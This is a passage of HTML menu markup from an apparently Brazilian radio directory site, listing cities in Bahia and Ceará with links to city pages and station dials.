href="cidade.php?idC=1874">- Ituberá</a></li> <li><a href="cidade.php?idC=689">- Iuiú</a></li> <li><a href="cidade.php?idC=3296">- Jaborandi</a></li> <li><a href="cidade.php?idC=1703">- Jacaraci</a></li> <li><a href="dial.php?idC=970"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=970">- Jacobina</a></li> <li><a href="cidade.php?idC=7352">- Jacobina (Caatinga do Moura)</a></li> <li><a href="dial.php?idC=7073"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7073">- Jacobina (Itaitu)</a></li> <li><a href="cidade.php?idC=7353">- Jacobina (Lajes do Batata)</a></li> <li><a href="dial.php?idC=978"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=978">- Jaguaquara</a></li> <li><a href="dial.php?idC=518"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=518">- Jaguarari</a></li> <li><a href="cidade.php?idC=5647">- Jaguarari (Pilar)</a></li> <li><a href="dial.php?idC=4221"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4221">- Jaguaripe</a></li> <li><a href="cidade.php?idC=4853">- Jandaíra</a></li> <li><a href="dial.php?idC=890"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=890">- Jequié</a></li> <li><a href="dial.php?idC=2710"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2710">- Jeremoabo</a></li> <li><a href="dial.php?idC=4854"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4854">- Jiquiriçá</a></li> <li><a href="cidade.php?idC=4855">- Jitaúna</a></li> <li><a href="cidade.php?idC=4856">- João Dourado</a></li> <li><a href="dial.php?idC=520"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=520">- Juazeiro</a></li> <li><a href="cidade.php?idC=2481">- Jucuruçu</a></li> <li><a href="cidade.php?idC=4857">- Jussara</a></li> <li><a href="cidade.php?idC=6134">- Jussari</a></li> <li><a href="cidade.php?idC=4858">- Jussiape</a></li> <li><a href="cidade.php?idC=1855">- Lafaiete Coutinho</a></li> <li><a href="cidade.php?idC=1850">- Lagedo do Tabocal</a></li> <li><a href="cidade.php?idC=3360">- Lagoa Real</a></li> <li><a href="dial.php?idC=4859"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4859">- Laje</a></li> <li><a href="cidade.php?idC=4860">- Lajedão</a></li> <li><a href="cidade.php?idC=4861">- Lajedinho</a></li> <li><a href="cidade.php?idC=6647">- Lamarão</a></li> <li><a href="cidade.php?idC=1876">- Lapão</a></li> <li><a href="dial.php?idC=1176"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1176">- Lauro de Freitas</a></li> <li><a href="dial.php?idC=4862"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4862">- Lençóis</a></li> <li><a href="cidade.php?idC=1867">- Licínio de Almeida</a></li> <li><a href="dial.php?idC=1852"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1852">- Livramento de Nossa Senhora</a></li> <li><a href="dial.php?idC=950"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=950">- Luís Eduardo Magalhães</a></li> <li><a href="dial.php?idC=4863"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4863">- Macajuba</a></li> <li><a href="dial.php?idC=4864"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4864">- Macarani</a></li> <li><a href="dial.php?idC=2482"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2482">- Macaúbas</a></li> <li><a href="cidade.php?idC=7436">- Macaúbas (Lagoa Clara)</a></li> <li><a href="cidade.php?idC=4865">- Macururé</a></li> <li><a href="dial.php?idC=2582"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2582">- Madre de Deus</a></li> <li><a href="cidade.php?idC=4866">- Maetinga</a></li> <li><a href="dial.php?idC=2483"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2483">- Maiquinique</a></li> <li><a href="dial.php?idC=4867"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4867">- Mairi</a></li> <li><a href="dial.php?idC=4868"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4868">- Malhada</a></li> <li><a href="cidade.php?idC=4869">- Malhada de Pedras</a></li> <li><a href="cidade.php?idC=2268">- Manoel Vitorino</a></li> <li><a href="cidade.php?idC=1866">- Mansidão</a></li> <li><a href="cidade.php?idC=4870">- Maracás</a></li> <li><a href="cidade.php?idC=4222">- Maragogipe</a></li> <li><a href="cidade.php?idC=2479">- Maraú</a></li> <li><a href="cidade.php?idC=4871">- Marcionílio Souza</a></li> <li><a href="cidade.php?idC=2489">- Mascote</a></li> <li><a href="cidade.php?idC=6991">- Mascote (São João do Paraíso)</a></li> <li><a href="cidade.php?idC=6992">- Mascote (Teixeira do Progresso)</a></li> <li><a href="dial.php?idC=2584"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2584">- Mata de São João</a></li> <li><a href="cidade.php?idC=1860">- Matina</a></li> <li><a href="dial.php?idC=4872"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4872">- Medeiros Neto</a></li> <li><a href="dial.php?idC=4873"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4873">- Miguel Calmon</a></li> <li><a href="dial.php?idC=4105"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4105">- Milagres</a></li> <li><a href="cidade.php?idC=4874">- Mirangaba</a></li> <li><a href="cidade.php?idC=1851">- Mirante</a></li> <li><a href="dial.php?idC=2502"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2502">- Monte Santo</a></li> <li><a href="cidade.php?idC=4876">- Morpará</a></li> <li><a href="dial.php?idC=3625"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3625">- Morro do Chapéu</a></li> <li><a href="cidade.php?idC=4877">- Mortugaba</a></li> <li><a href="cidade.php?idC=4878">- Mucugê</a></li> <li><a href="dial.php?idC=2534"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2534">- Mucuri</a></li> <li><a href="cidade.php?idC=6993">- Mucuri (Itabatã)</a></li> <li><a href="cidade.php?idC=1854">- Mulungu do Morro</a></li> <li><a href="cidade.php?idC=4879">- Mundo Novo</a></li> <li><a href="cidade.php?idC=6994">- Mundo Novo (Ibiaporã)</a></li> <li><a href="cidade.php?idC=1856">- Muquém de São Francisco</a></li> <li><a href="dial.php?idC=2536"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2536">- Muritiba</a></li> <li><a href="dial.php?idC=4740"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4740">- Mutuípe</a></li> <li><a href="dial.php?idC=4223"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4223">- Nazaré</a></li> <li><a href="cidade.php?idC=1859">- Nilo Peçanha</a></li> <li><a href="cidade.php?idC=4880">- Nordestina</a></li> <li><a href="cidade.php?idC=4881">- Nova Canaã</a></li> <li><a href="cidade.php?idC=2484">- Nova Fátima</a></li> <li><a href="cidade.php?idC=2485">- Nova Ibiá</a></li> <li><a href="cidade.php?idC=4882">- Nova Itarana</a></li> <li><a href="cidade.php?idC=3359">- Nova Redenção</a></li> <li><a href="cidade.php?idC=3872">- Nova Soure</a></li> <li><a href="cidade.php?idC=2486">- Nova Viçosa</a></li> <li><a href="cidade.php?idC=7023">- Nova Viçosa (Posto da Mata</a></li> <li><a href="cidade.php?idC=6656">- Novo Horizonte</a></li> <li><a href="cidade.php?idC=1862">- Novo Triunfo</a></li> <li><a href="cidade.php?idC=2817">- Olindina</a></li> <li><a href="dial.php?idC=4883"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4883">- Oliveira dos Brejinhos</a></li> <li><a href="cidade.php?idC=5182">- Ouriçangas</a></li> <li><a href="cidade.php?idC=4884">- Ourolândia</a></li> <li><a href="dial.php?idC=1672"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1672">- Palmas de Monte Alto</a></li> <li><a href="cidade.php?idC=4885">- Palmeiras</a></li> <li><a href="cidade.php?idC=3228">- Paramirim</a></li> <li><a href="cidade.php?idC=2490">- Paratinga</a></li> <li><a href="dial.php?idC=1344"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1344">- Paripiranga</a></li> <li><a href="cidade.php?idC=613">- Pau Brasil</a></li> <li><a href="dial.php?idC=223"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=223">- Paulo Afonso</a></li> <li><a href="cidade.php?idC=4241">- Pé de Serra</a></li> <li><a href="dial.php?idC=5183"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5183">- Pedrão</a></li> <li><a href="cidade.php?idC=4886">- Pedro Alexandre</a></li> <li><a href="cidade.php?idC=4887">- Piatã</a></li> <li><a href="dial.php?idC=4888"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4888">- Pilão Arcado</a></li> <li><a href="cidade.php?idC=4889">- Pindaí</a></li> <li><a href="cidade.php?idC=4890">- Pindobaçu</a></li> <li><a href="dial.php?idC=4891"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4891">- Pintadas</a></li> <li><a href="cidade.php?idC=4892">- Piraí do Norte</a></li> <li><a href="cidade.php?idC=4893">- Piripá</a></li> <li><a href="dial.php?idC=2487"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2487">- Piritiba</a></li> <li><a href="cidade.php?idC=4894">- Planaltino</a></li> <li><a href="dial.php?idC=535"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=535">- Planalto</a></li> <li><a href="dial.php?idC=977"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=977">- Poções</a></li> <li><a href="dial.php?idC=4224"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4224">- Pojuca</a></li> <li><a href="cidade.php?idC=6137">- Ponto Novo</a></li> <li><a href="dial.php?idC=219"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=219">- Porto Seguro</a></li> <li><a href="cidade.php?idC=4405">- Potiraguá</a></li> <li><a href="cidade.php?idC=7437">- Potiraguá (Itaimbé)</a></li> <li><a href="dial.php?idC=2491"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2491">- Prado</a></li> <li><a href="dial.php?idC=2492"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2492">- Presidente Dutra</a></li> <li><a href="cidade.php?idC=4404">- Presidente Jânio Quadros</a></li> <li><a href="cidade.php?idC=6135">- Presidente Tancredo Neves</a></li> <li><a href="cidade.php?idC=1873">- Queimadas</a></li> <li><a href="cidade.php?idC=7438">- Queimadas (Espanta Gado)</a></li> <li><a href="cidade.php?idC=3873">- Queimadas (Riacho da Onça)</a></li> <li><a href="cidade.php?idC=1872">- Quijingue</a></li> <li><a href="cidade.php?idC=7439">- Quijingue (Algodões)</a></li> <li><a href="dial.php?idC=4019"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4019">- Quixabeira</a></li> <li><a href="dial.php?idC=4895"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4895">- Rafael Jambeiro</a></li> <li><a href="dial.php?idC=1190"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1190">- Remanso</a></li> <li><a href="cidade.php?idC=4896">- Retirolândia</a></li> <li><a href="cidade.php?idC=4900">- Riachão das Neves</a></li> <li><a href="dial.php?idC=1359"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1359">- Riachão do Jacuípe</a></li> <li><a href="dial.php?idC=4901"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4901">- Riacho de Santana</a></li> <li><a href="cidade.php?idC=4902">- Ribeira do Amparo</a></li> <li><a href="dial.php?idC=1611"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1611">- Ribeira do Pombal</a></li> <li><a href="cidade.php?idC=6715">- Ribeirão do Largo</a></li> <li><a href="dial.php?idC=4903"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4903">- Rio de Contas</a></li> <li><a href="cidade.php?idC=4904">- Rio do Antônio</a></li> <li><a href="cidade.php?idC=7428">- Rio do Antônio (Ibitira)</a></li> <li><a href="cidade.php?idC=4905">- Rio do Pires</a></li> <li><a href="dial.php?idC=1924"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1924">- Rio Real</a></li> <li><a href="cidade.php?idC=1871">- Rodelas</a></li> <li><a href="dial.php?idC=4245"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4245">- Ruy Barbosa</a></li> <li><a href="dial.php?idC=2132"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2132">- Salinas da Margarida</a></li> <li><a href="dial.php?idC=48"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=48">- Salvador</a></li> <li><a href="cidade.php?idC=4388">- Santa Bárbara</a></li> <li><a href="cidade.php?idC=539">- Santa Brígida</a></li> <li><a href="dial.php?idC=4169"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4169">- Santa Cruz Cabrália</a></li> <li><a href="cidade.php?idC=2493">- Santa Cruz da Vitória</a></li> <li><a href="cidade.php?idC=4922">- Santa Inês</a></li> <li><a href="dial.php?idC=2494"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2494">- Santa Luzia</a></li> <li><a href="dial.php?idC=964"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=964">- Santa Maria da Vitória</a></li> <li><a href="cidade.php?idC=3874">- Santa Rita de Cássia</a></li> <li><a href="dial.php?idC=6470"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6470">- Santa Teresinha</a></li> <li><a href="dial.php?idC=2537"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2537">- Santaluz</a></li> <li><a href="cidade.php?idC=7440">- Santaluz (Pereira)</a></li> <li><a href="dial.php?idC=3340"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3340">- Santana</a></li> <li><a href="cidade.php?idC=4389">- Santanópolis</a></li> <li><a href="dial.php?idC=4225"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4225">- Santo Amaro</a></li> <li><a href="dial.php?idC=4226"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4226">- Santo Antônio de Jesus</a></li> <li><a href="dial.php?idC=1914"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1914">- Santo Estevão</a></li> <li><a href="dial.php?idC=2500"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2500">- São Desidério</a></li> <li><a href="cidade.php?idC=4584">- São Desidério (Roda Velha)</a></li> <li><a href="cidade.php?idC=1566">- São Domingos</a></li> <li><a href="dial.php?idC=7155"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7155">- São Felipe</a></li> <li><a href="dial.php?idC=6140"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6140">- São Félix</a></li> <li><a href="dial.php?idC=3875"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3875">- São Félix do Coribe</a></li> <li><a href="dial.php?idC=2583"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2583">- São Francisco do Conde</a></li> <li><a href="cidade.php?idC=1875">- São Gabriel</a></li> <li><a href="dial.php?idC=4390"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4390">- São Gonçalo dos Campos</a></li> <li><a href="cidade.php?idC=6136">- São José da Vitória</a></li> <li><a href="dial.php?idC=3876"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3876">- São José do Jacuípe</a></li> <li><a href="dial.php?idC=1868"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1868">- São Miguel das Matas</a></li> <li><a href="cidade.php?idC=4368">- São Roque do Paraguaçu</a></li> <li><a href="cidade.php?idC=4229">- São Sebastião do Passé</a></li> <li><a href="dial.php?idC=7027"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7027">- Sapeaçu</a></li> <li><a href="cidade.php?idC=622">- Sátiro Dias</a></li> <li><a href="cidade.php?idC=4228">- Saubara</a></li> <li><a href="dial.php?idC=4745"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4745">- Saúde</a></li> <li><a href="dial.php?idC=1543"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1543">- Seabra</a></li> <li><a href="cidade.php?idC=4906">- Sebastião Laranjeiras</a></li> <li><a href="dial.php?idC=171"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=171">- Senhor do Bonfim</a></li> <li><a href="cidade.php?idC=4401">- Sento Sé</a></li> <li><a href="dial.php?idC=3515"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3515">- Serra do Ramalho</a></li> <li><a href="cidade.php?idC=4907">- Serra Dourada</a></li> <li><a href="dial.php?idC=4391"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4391">- Serra Preta</a></li> <li><a href="dial.php?idC=911"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=911">- Serrinha</a></li> <li><a href="dial.php?idC=1550"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1550">- Serrolândia</a></li> <li><a href="cidade.php?idC=4227">- Simões Filho</a></li> <li><a href="cidade.php?idC=2066">- Sítio do Mato</a></li> <li><a href="cidade.php?idC=6716">- Sítio do Quinto</a></li> <li><a href="cidade.php?idC=4689">- Sobradinho</a></li> <li><a href="dial.php?idC=5660"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5660">- Souto Soares</a></li> <li><a href="cidade.php?idC=1853">- Tabocas do Brejo Velho</a></li> <li><a href="cidade.php?idC=3426">- Tanhaçu</a></li> <li><a href="dial.php?idC=4394"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4394">- Tanque Novo</a></li> <li><a href="cidade.php?idC=4392">- Tanquinho</a></li> <li><a href="cidade.php?idC=4908">- Taperoá</a></li> <li><a href="dial.php?idC=4909"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4909">- Tapiramutá</a></li> <li><a href="dial.php?idC=552"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=552">- Teixeira de Freitas</a></li> <li><a href="dial.php?idC=5184"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5184">- Teodoro Sampaio</a></li> <li><a href="dial.php?idC=3877"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3877">- Teofilândia</a></li> <li><a href="cidade.php?idC=4910">- Teolândia</a></li> <li><a href="dial.php?idC=1644"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1644">- Terra Nova</a></li> <li><a href="cidade.php?idC=4913">- Tremedal</a></li> <li><a href="dial.php?idC=662"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=662">- Tucano</a></li> <li><a href="dial.php?idC=4168"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4168">- Uauá</a></li> <li><a href="cidade.php?idC=4911">- Ubaíra</a></li> <li><a href="cidade.php?idC=4106">- Ubaitaba</a></li> <li><a href="dial.php?idC=2633"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2633">- Ubatã</a></li> <li><a href="cidade.php?idC=4655">- Uibaí</a></li> <li><a href="cidade.php?idC=1870">- Umburanas</a></li> <li><a href="dial.php?idC=4912"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4912">- Una</a></li> <li><a href="cidade.php?idC=4657">- Urandi</a></li> <li><a href="dial.php?idC=4690"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4690">- Uruçuca</a></li> <li><a href="dial.php?idC=663"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=663">- Utinga</a></li> <li><a href="dial.php?idC=2480"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2480">- Valença</a></li> <li><a href="dial.php?idC=4167"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4167">- Valente</a></li> <li><a href="dial.php?idC=4656"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4656">- Várzea da Roça</a></li> <li><a href="cidade.php?idC=3623">- Várzea do Poço</a></li> <li><a href="cidade.php?idC=4914">- Várzea Nova</a></li> <li><a href="dial.php?idC=6717"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6717">- Varzedo</a></li> <li><a href="dial.php?idC=1286"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1286">- Vera Cruz</a></li> <li><a href="cidade.php?idC=6718">- Vereda</a></li> <li><a href="dial.php?idC=208"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=208">- Vitória da Conquista</a></li> <li><a href="dial.php?idC=3362"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3362">- Wagner</a></li> <li><a href="dial.php?idC=3878"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3878">- Wanderley</a></li> <li><a href="cidade.php?idC=4654">- Wenceslau Guimarães </a></li> <li><a href="dial.php?idC=965"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=965">- Xique-Xique</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Ceará</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=2103"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2103">- Abaiara</a></li> <li><a href="dial.php?idC=4354"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4354">- Acarape</a></li> <li><a href="dial.php?idC=4141"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4141">- Acaraú</a></li> <li><a href="dial.php?idC=3715"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3715">- Acopiara</a></li> <li><a href="dial.php?idC=4674"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4674">- Aiuaba</a></li> <li><a href="dial.php?idC=1831"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1831">- Alcântaras</a></li> <li><a href="dial.php?idC=5202"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5202">- Altaneira</a></li> <li><a href="dial.php?idC=4615"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4615">- Alto Santo</a></li> <li><a href="dial.php?idC=6389"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6389">- Amontada</a></li> <li><a href="dial.php?idC=5862"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5862">- Antonina do Norte</a></li> <li><a href="dial.php?idC=4920"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4920">- Apuiarés</a></li> <li><a href="dial.php?idC=482"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=482">- Aquiraz</a></li> <li><a href="dial.php?idC=205"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=205">- Aracati</a></li> <li><a href="cidade.php?idC=7429">- Aracati (Canoa Quebrada)</a></li> <li><a href="cidade.php?idC=7430">- Aracati (Majorlândia)</a></li> <li><a href="dial.php?idC=4185"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4185">- Aracoiaba</a></li> <li><a href="dial.php?idC=2442"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2442">- Ararendá</a></li> <li><a href="dial.php?idC=4616"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4616">- Araripe</a></li> <li><a href="dial.php?idC=4234"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4234">- Aratuba</a></li> <li><a href="dial.php?idC=4613"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4613">- Arneiroz</a></li> <li><a href="dial.php?idC=839"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=839">- Assaré</a></li> <li><a href="dial.php?idC=209"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=209">- Aurora</a></li> <li><a href="dial.php?idC=4537"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4537">- Baixio</a></li> <li><a href="dial.php?idC=3732"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3732">- Banabuiú</a></li> <li><a href="dial.php?idC=3448"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3448">- Barbalha</a></li> <li><a href="dial.php?idC=4612"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4612">- Barreira</a></li> <li><a href="dial.php?idC=3226"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3226">- Barro</a></li> <li><a href="dial.php?idC=7179"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7179">- Barroquinha</a></li> <li><a href="dial.php?idC=137"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=137">- Baturité</a></li> <li><a href="dial.php?idC=2463"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2463">- Beberibe</a></li> <li><a href="cidade.php?idC=7431">- Beberibe (Boqueirão do Cesário)</a></li> <li><a href="dial.php?idC=4614"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4614">- Bela Cruz</a></li> <li><a href="dial.php?idC=1541"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1541">- Boa Viagem</a></li> <li><a href="dial.php?idC=1650"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1650">- Brejo Santo</a></li> <li><a href="dial.php?idC=493"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=493">- Camocim</a></li> <li><a href="dial.php?idC=2102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2102">- Campos Sales</a></li> <li><a href="dial.php?idC=210"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=210">- Canindé</a></li> <li><a href="dial.php?idC=4659"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4659">- Capistrano</a></li> <li><a href="dial.php?idC=3733"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3733">- Caridade</a></li> <li><a href="dial.php?idC=2443"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2443">- Cariré</a></li> <li><a href="dial.php?idC=840"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=840">- Caririaçu</a></li> <li><a href="dial.php?idC=4668"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4668">- Cariús</a></li> <li><a href="dial.php?idC=3775"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3775">- Carnaubal</a></li> <li><a href="dial.php?idC=3553"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3553">- Cascavel</a></li> <li><a href="dial.php?idC=4673"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4673">- Catarina</a></li> <li><a href="dial.php?idC=4667"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4667">- Catunda</a></li> <li><a href="dial.php?idC=2711"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2711">- Caucaia</a></li> <li><a href="dial.php?idC=3728"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3728">- Cedro </a></li> <li><a href="dial.php?idC=4924"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4924">- Chaval</a></li> <li><a href="dial.php?idC=4925"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4925">- Choró</a></li> <li><a href="dial.php?idC=2250"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2250">- Chorozinho</a></li> <li><a href="dial.php?idC=4926"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4926">- Coreaú</a></li> <li><a href="cidade.php?idC=6309">- Coreaú (Ubauna)</a></li> <li><a href="dial.php?idC=502"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=502">- Crateús</a></li> <li><a href="dial.php?idC=212"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=212">- Crato</a></li> 